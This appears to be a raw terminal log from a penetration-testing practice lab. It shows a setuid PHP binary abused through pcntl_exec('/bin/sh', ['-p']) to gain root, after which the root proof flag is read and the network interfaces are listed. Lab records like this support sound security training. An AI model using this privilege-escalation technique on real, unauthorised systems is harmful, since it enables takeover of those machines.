 www-data@oscp:/home/tammy$ php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(ro
ot),33(www-data)
SHELL=/bin/bash script -q /dev/null
bash-5.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.0$ php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(ro
ot),33(www-data)
# whoami
whoami
root
# cd /root
cd /root
# cat proof.txt
cat proof.txt
2cb7ff1645a637ade20c39cff5eb1196
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN gro
up default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP
 group default qlen 1000
    link/ether 00:50:56:8a:b7:68 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 192.168.108.112/24 brd 192.168.108.255 scope global noprefixro
ute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe8a:b768/64 scope link
       valid_lft forever preferred_lft forever